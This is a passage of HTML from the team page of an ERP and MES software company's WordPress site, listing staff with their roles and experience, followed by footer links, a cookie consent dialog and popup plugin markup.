</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid krth-dhav-dotted vc_custom_1649158888149 vc_row-has-fill"><div class="wpb_column vc_column_container text-left vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft" >
		<div class="wpb_wrapper">
			<div class="productcol">
<p><img decoding="async" class="teamimg" src="https://itspl.com/wp-content/uploads/2022/04/sreenivas.png" /></p>
<h3 class="teamhead1">Sreenivas Reddy</h3>
<p class="designation">Development</p>
<p class="teampara1 hide">20+ years experience as software development, ERP and MES implementation in diverse discrete manufacturing sectors.</p>
<p><a class="krth-btn btn-secondary btn-medium krth-btn-623eec3ecc8e1 btn-hover-one btn-icon-left rounded-three buttonservice hide" style="margin: 0 auto; display: table;" href="#"><span class="btn-text">Read More</span></a></p>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
				<a class="paoc-popup-click paoc-popup-cust-2153 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Click Here for More</a>


		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft" >
		<div class="wpb_wrapper">
			<div class="productcol">
<p><img decoding="async" class="teamimg" src="https://itspl.com/wp-content/uploads/2022/04/ajitkumar-bade-erp-delivery.jpg" /></p>
<h3 class="teamhead1">Ajitkumar Badhe</h3>
<p class="designation">ERP Delivery</p>
<p class="teampara1 hide">19+ years experience in automotive component manufacturing. 10+ years experience as ERP and MES implementation in diverse manufacturing sectors.</p>
<p><a class="krth-btn btn-secondary btn-medium krth-btn-623eec3ecc8e1 btn-hover-one btn-icon-left rounded-three buttonservice hide" style="margin: 0 auto; display: table;" href="#"><span class="btn-text">Read More</span></a></p>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
				<a class="paoc-popup-click paoc-popup-cust-2155 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Click Here for More</a>


		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft" >
		<div class="wpb_wrapper">
			<div class="productcol">
<p><img decoding="async" class="teamimg" src="https://itspl.com/wp-content/uploads/2022/04/narendran-G-mes-delivery.jpg" /></p>
<h3 class="teamhead1">Narendran G</h3>
<p class="designation">MES Delivery</p>
<p class="teampara1 hide">25+ years experience in automotive manufacturing.<br />
10+ years experience as ERP and MES implementation in diverse manufacturing sectors.</p>
<p><a class="krth-btn btn-secondary btn-medium krth-btn-623eec3ecc8e1 btn-hover-one btn-icon-left rounded-three buttonservice hide" style="margin: 0 auto; display: table;" href="#"><span class="btn-text">Read More</span></a></p>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
				<a class="paoc-popup-click paoc-popup-cust-2159 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Click Here for More</a>


		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft" >
		<div class="wpb_wrapper">
			<div class="productcol">
<p><img decoding="async" class="teamimg" src="https://itspl.com/wp-content/uploads/2022/04/tamilselvan-customer-support.jpg" /></p>
<h3 class="teamhead1">Tamilselvan</h3>
<p class="designation">Customer Support</p>
<p class="teampara1 hide">13+ years experience in ERP and MES implementation in diverse discrete manufacturing sectors.</p>
<p><a class="krth-btn btn-secondary btn-medium krth-btn-623eec3ecc8e1 btn-hover-one btn-icon-left rounded-three buttonservice hide" style="margin: 0 auto; display: table;" href="#"><span class="btn-text">Read More</span></a></p>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
				<a class="paoc-popup-click paoc-popup-cust-2161 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Click Here for More</a>


		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>

		</div><!-- Content Area -->

		
	</div>
</div>


	<!-- Footer -->
	<footer>

		<!-- Footer Widgets -->
<div class="container footer-widget-area">
	<div class="row">
		<div class="col-md-3 col-sm-6"></div><div class="col-md-3 col-sm-6"><div class=" krth-widget vt-text-widget"><h4 class="widget-title">Useful Links</h4><ul class="krth-useful-links  half-width">
<li><a href="https://itspl.com/">Home</a></li>

<li><a href="https://itspl.com/about-us/">About</a></li>

<li><a href="https://itspl.com/erp/">IcSoft – ERP</a></li>

<li><a href="https://itspl.com/mes/">IcSoft – MES</a></li>

<ul class="krth-useful-links  half-width"></ul>

</ul><div class="clear"></div></div> <!-- end widget --></div><div class="col-md-3 col-sm-6"><div class=" krth-widget vt-text-widget"><h4 class="widget-title">Useful Links</h4><ul class="krth-useful-links  half-width">
<li><a href="https://itspl.com/industry/">Industries</a></li>
<li><a href="https://itspl.com/solutions/">Solutions</a></li>

<li><a href="https://itspl.com/contact-us/">Contact Us</a></li>


<ul class="krth-useful-links  half-width"></ul>


</ul><div class="clear"></div></div> <!-- end widget --></div><div class="col-md-3 col-sm-6"><div class=" krth-widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><ul class="footercontactlist">
<li><i class="fa fa-map-marker"></i> India, USA, Germany </li>
<li><i class="fa fa-envelope"></i> sales.india@itspl.com</li>
<li><i class="fa fa-envelope"></i> sales.usa@itspl.com</li>
<li><i class="fa fa-envelope"></i>  sales.europe@itspl.com</li>
</ul></div>
		<div class="clear"></div></div> <!-- end widget --></div>	</div>
</div>
<!-- Footer Widgets -->
<!-- Copyright Bar -->
<div class="container-fluid">
	<div class="row">

		<div class="krth-copyright">
		<div class="container">
		<div class="row">

			<div class="cprt-left col-sm-6">
				<p>Copyright © InTouch Systems Pvt Ltd 2025. Designed By  <a href="https://www.alt-er.com/website-design-company-in-mangalore/" target="_blank">Alter Marketing Solution</a></p>			</div>
						<div class="col-sm-6 cprt-right text-right">
				<ul class="footer-nav-links "><li><a href="https://itspl.com/privacy-policy/">Privacy Policy</a></li></ul>			</div>
			
		</div>
		</div>
		</div>

	</div>
</div>
<!-- Copyright Bar -->

	</footer>
	<!-- Footer -->


</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kroth/kroth/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style id="kroth-inline-style" type="text/css">.krth-socials-693e6bfe5d507.krth-social a, .krth-socials-693e6bfe5d507.krth-social-two li a, .krth-socials-693e6bfe5d507.tm-social-links a i {font-size:14px;}.krth-btn-693e6bfe6200f .btn-text {color:#ffffff;}.krth-btn-693e6bfe6200f:hover .btn-text, .krth-btn-693e6bfe6200f:focus .btn-text, .krth-btn-693e6bfe6200f:active .btn-text {color:#ffffff !important;}.krth-btn-693e6bfe621a6 .btn-text {color:#ffffff;}.krth-btn-693e6bfe621a6:hover .btn-text, .krth-btn-693e6bfe621a6:focus .btn-text, .krth-btn-693e6bfe621a6:active .btn-text {color:#ffffff !important;}</style><style type='text/css'>.custombox-y-bottom .paoc-popup-2100{margin-bottom: 34px;}.paoc-popup-2100.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-2100 paoc-popup-button paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-2100-9" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-2100-9&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:2100,&quot;popup_type&quot;:&quot;button&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-2100'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><div class="poppara">
<p><img decoding="async" class="size-medium wp-image-12560 aligncenter" src="https://itspl.com/wp-content/uploads/2022/04/vijay-singh.png" /></p>
<p>15 years experience in engineering and foundry business. Over 20 years experience in MES / MOM Software development and implementation.</p>
</div>
</div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://www.essentialplugin.com?utm_source=https://itspl.com&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://itspl.com/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div><style type='text/css'>.custombox-y-bottom .paoc-popup-2143{margin-bottom: 34px;}.paoc-popup-2143.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-2143 paoc-popup-button paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-2143-10" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-2143-10&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:2143,&quot;popup_type&quot;:&quot;button&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-2143'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><div class="poppara">
<p><img decoding="async" class="size-medium wp-image-12560 aligncenter" src="https://itspl.com/wp-content/uploads/2022/04/sanjay-singh.png" /></p>
<p>25 years experience in Business Strategy and System Reengineering.<br />
Over 20 years experience in MES / MOM Software development and implementation.</p>
</div>
</div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://www.essentialplugin.com?utm_source=https://itspl.com&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://itspl.com/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div><style type='text/css'>.custombox-y-bottom .paoc-popup-2147{margin-bottom: 34px;}.paoc-popup-2147.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-2147 paoc-popup-button paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-2147-11" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-2147-11&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:2147,&quot;popup_type&quot;:&quot;button&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-2147'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><div class="poppara">
<p><img decoding="async" class="size-medium wp-image-12560 aligncenter" src="https://itspl.com/wp-content/uploads/2022/04/rajiv-vermani-director.jpg" /></p>
<p>37+ years of experience in transforming manufacturing operations in large organizations like Hero MotoCorp Ltd., Piaggio etc.</p>
</div>
</div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://www.essentialplugin.com?utm_source=https://itspl.com&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://itspl.com/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div><style type='text/css'>.custombox-y-bottom .paoc-popup-2150{margin-bottom: 34px;}.paoc-popup-2150.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-2150 paoc-popup-button paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-2150-12" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-2150-12&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:2150,&quot;popup_type&quot;:&quot;button&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-2150'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><div class="poppara">
<p><img decoding="async" class="size-medium wp-image-12560 aligncenter" src="https://itspl.com/wp-content/uploads/2022/04/anand-mani-cto.jpg" /></p>
<p>20+ years experience as software development, ERP and MES implementation in diverse discrete manufacturing sectors.</p>
</div>
</div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://www.essentialplugin.com?utm_source=https://itspl.com&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://itspl.com/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
